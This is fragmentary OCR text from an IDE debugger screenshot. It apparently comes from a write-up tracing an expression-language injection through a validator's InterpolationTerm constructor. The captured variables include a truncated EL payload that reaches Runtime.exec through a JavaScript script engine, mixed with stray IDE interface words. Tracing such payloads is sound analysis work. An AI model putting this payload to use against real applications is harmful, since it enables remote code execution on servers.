 */
@ public InterpolationTerm(String expression, Locale locale, ExpressionFactory expressionFactory) { expression: "${"".getClass().forName("jav
this.expression = expression; expression: "${"".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("Ja
if ( isElExpression( expression ) ) { expression: "${"".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineBy
this.type = InterpolationTermType.EL; type: "EL"
this.resolver = new ElTermResolver( locale, expressionFactory ); resolver: null locale: "en_US" expressionFactory: ExpressionFacto
}
else {
this.type = InterpolationTermType.PARAMETER;
this.resolver = new ParameterTermResolver();
}
}
@ public static boolean isElExpression(String expression) {
ation ×
Endpoints
ables
Memory
this = {InterpolationTerm@5874} Object is being initialized
expression = "${"".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("java.lang.Runtime.getRuntime().exec('o... View
Count
locale = {Locale@5769} "en_US"
expressionFactory = {ExpressionFactoryImpl@5770}
this.type = {InterpolationTermType@5878} "EL"
this.resolver = null
程序猿石头
es loaded. Loa